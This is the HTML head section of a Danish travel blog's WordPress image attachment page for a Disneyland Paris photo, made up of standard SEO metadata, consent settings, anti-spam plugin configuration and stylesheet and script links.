

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/
body_size: 39857
content:
<!doctype html >
<html lang="da-DK">
<head>
    <meta charset="UTF-8" />
    <title>Disneyland Paris - En Verden Af Oplevelser</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.enverdenafoplevelser.dk/xmlrpc.php" />
    <script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9e99efe16c","_rest_nonce":"5df81cad27","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.enverdenafoplevelser.dk\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9e99efe16c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/www.enverdenafoplevelser.dk\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/dd0078630d903bf1adace7d884cc2737.gif","data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"5216af1a5d0c5a8f11d72c86b91672e87e11d57a3716a1a37fba47d1123edd79"}
            </script>
        <link rel="icon" type="image/png" href="https://enverdenafoplevelser.dk/wp-content/uploads/2017/08/a-world-of-experiences-v2-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Disneyland Paris - En Verden Af Oplevelser" />
	<meta property="og:url" content="https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/" />
	<meta property="og:site_name" content="En Verden Af Oplevelser" />
	<meta property="article:publisher" content="https://www.facebook.com/aworldofexperiences" />
	<meta property="article:modified_time" content="2017-06-05T15:25:48+00:00" />
	<meta property="og:image" content="https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/","url":"https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/","name":"Disneyland Paris - En Verden Af Oplevelser","isPartOf":{"@id":"https://www.enverdenafoplevelser.dk/#website"},"primaryImageOfPage":{"@id":"https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/#primaryimage"},"image":{"@id":"https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0237.jpg?fit=6000%2C4000&ssl=1","datePublished":"2017-06-05T15:23:50+00:00","dateModified":"2017-06-05T15:25:48+00:00","breadcrumb":{"@id":"https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/#primaryimage","url":"https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0237.jpg?fit=6000%2C4000&ssl=1","contentUrl":"https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0237.jpg?fit=6000%2C4000&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startside","item":"https://www.enverdenafoplevelser.dk/"},{"@type":"ListItem","position":2,"name":"Disneyland Paris","item":"https://www.enverdenafoplevelser.dk/disneyland-paris/"},{"@type":"ListItem","position":3,"name":"Disneyland Paris"}]},{"@type":"WebSite","@id":"https://www.enverdenafoplevelser.dk/#website","url":"https://www.enverdenafoplevelser.dk/","name":"En Verden Af Oplevelser","description":"A World Of Experiences Rejseblog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.enverdenafoplevelser.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="En Verden Af Oplevelser &raquo; Feed" href="https://www.enverdenafoplevelser.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="En Verden Af Oplevelser &raquo;-kommentar-feed" href="https://www.enverdenafoplevelser.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="En Verden Af Oplevelser &raquo; Disneyland Paris-kommentar-feed" href="https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.enverdenafoplevelser.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.enverdenafoplevelser.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.enverdenafoplevelser.dk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.enverdenafoplevelser.dk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.19' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.19' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A400%7CGelasio%3A400%7CSource+Sans+Pro%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.enverdenafoplevelser.dk/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_travel/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.enverdenafoplevelser.dk/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer data-cookieconsent="ignore" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.20" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.enverdenafoplevelser.dk/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<link rel="https://api.w.org/" href="https://www.enverdenafoplevelser.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.enverdenafoplevelser.dk/wp-json/wp/v2/media/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enverdenafoplevelser.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/a97fbZ-b3' />
<link rel="alternate" type="application/json+oembed" href="https://www.enverdenafoplevelser.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enverdenafoplevelser.dk%2Fdisneyland-paris%2Fdsc_0237%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.enverdenafoplevelser.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enverdenafoplevelser.dk%2Fdisneyland-paris%2Fdsc_0237%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.enverdenafoplevelser.dk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
